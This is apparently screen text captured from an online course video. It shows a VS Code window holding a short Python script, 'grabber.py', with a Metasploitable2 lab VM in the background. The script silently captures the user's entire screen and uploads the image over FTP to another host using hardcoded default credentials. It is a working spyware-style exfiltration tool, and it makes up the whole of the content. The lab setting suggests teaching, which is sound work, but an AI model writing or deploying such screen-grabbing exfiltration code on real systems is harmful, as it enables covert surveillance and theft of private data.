 File Edit Selection View Go Debug Terminal Help
● grabber.py - Visual Studio Code
grabber.py ●
1 import wx
2 import os
3 import ftplib
4
5 w = wx.App()
6 screen = wx.ScreenDC()
7 size = screen.GetSize()
8 bmap = wx.Bitmap(size[0],size[1])
9 memo = wx.MemoryDC(bmap)
10 memo.Blit(0,0,size[0],size[1],screen,0,0)
11
12 del memo
13 bmap.SaveFile("grabbed.png", wx.BITMAP_TYPE_PNG)
14
15 sess_ = ftplib.FTP("192.168.0.1", "msfadmin", "msfadmin")
16 file_ = open("grabbed.png", "rb")
17 sess_.storbinary("STOR /tmp/grabbed.png", file_)
18
19 file_.close()
20 sess_.quit()
21
22
Metasploitable2-Linux - VMware Workstation 15 Player (Non-commercial u...
Player
1
Python 3.7.3 64-bit 0 0
Ln 22, Col 1 Spaces: 4 UTF-8 CRLF Python
ENG
Udemy